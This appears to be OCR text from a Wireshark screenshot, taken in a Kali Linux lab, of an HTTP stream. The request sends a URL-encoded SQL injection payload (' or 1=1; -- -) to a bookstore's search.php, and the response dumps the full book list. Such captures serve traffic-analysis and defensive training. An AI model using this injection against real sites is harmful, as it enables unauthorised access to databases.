 Wireshark - Follow HTT File Edit View VM Tabs Help Home kali-linux-2024.4-vmware-am... ubuntu1 win10
GET /search.php?search=%27%20or%201=1;%20--%20- HTTP/1.1
Host: bookworldstore.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Fri, 15 Mar 2024 12:04:36 GMT
Server: Apache/2.4.52 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 404
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<p>The Great Gatsby</p><p>1984</p><p>To Kill a Mockingbird</p><p>Lolita</p><p>Jane Eyre</p><p>Brave New World</p><p>Wuthering Heights</p><p>Animal Farm</p><p>Les Mis..rables</p><p>Sense and Sensibility</p><p>Anna Karenina</p><p>Dracula</p><p>Madame Bovary</p><p>The Pic
ture of Dorian Gray</p><p>A Tale of Two Cities</p><p>Frankenstein</p><p>Hamlet</p><p>The Catcher in the Rye</p><p>The Hobbit</p><p>Crime and Punishment</p><p>Great Expectations</p><p>The Adventures of Huckleberry Finn</p><p>The Lord of the Rings</p><form action="search
.php" method="get">
<input type="text" name="search" placeholder="Search for books...">
<input type="submit" value="Search">
</form>
Packet 389. 1 client pkt, 1 server pkt, 1 turn. Click to select.
Entire conversation (1315 bytes) Show as ASCII No delta times Stream 39
Find: Case sensitive Find Next
Filter Out This Stream Print Save as... Back Close Help
FN 05:06
13/04/2025 2